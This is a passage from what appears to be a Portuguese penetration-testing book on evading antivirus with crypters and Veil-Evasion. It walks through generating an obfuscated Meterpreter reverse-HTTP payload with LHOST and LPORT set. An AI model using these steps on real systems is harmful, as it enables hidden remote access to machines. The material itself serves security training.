 Diferentemente dos compactadores, os encriptadores adicionam criptografia
no arquivo, dificultando a detecção de um arquivo malicioso. Embora o
sistema de antivírus não detecte o antigo código malicioso como sendo um
código malicioso, o antivírus pode detectar o código do encriptador e alertar
o usuário de que o programa encriptado é malicioso.
Um exemplo de encriptador é o programa Themida que pode ser obtido em
http://www.oreans.com/.
12.4.3 Veil-Framework
O Veil-Framework é um framework que permite a codificação de arquivos
binários para se tentar obfuscar o seu código. Pode ser obtido em
https://github.com/Veil-Framework/Veil-Evasion/.
root@kali# git clone https://github.com/Veil-Framework/Veil-Evasion/
root@kali# cd Veil-Evasion
root@kali# python Veil-Evasion.py
O Veil-Framework é atualizado com o comando:
update
Os payloads do Veil-Framework podem ser listados com:
list
O payload pode ser utilizado com o comando use payload, por exemplo:
use c/meterpreter/rev_http
As opções do payload podem ser mudadas com set opção valor, por
exemplo:
set LHOST 192.168.1.100
set LPORT 12345
O payload pode ser gerado com o comando:
generate
Por padrão, o arquivo será gerado em /root/veil-output.
O hash do arquivo gerado pode ser checado no vírus total
(http://www.virustotal.com) com o comando:
 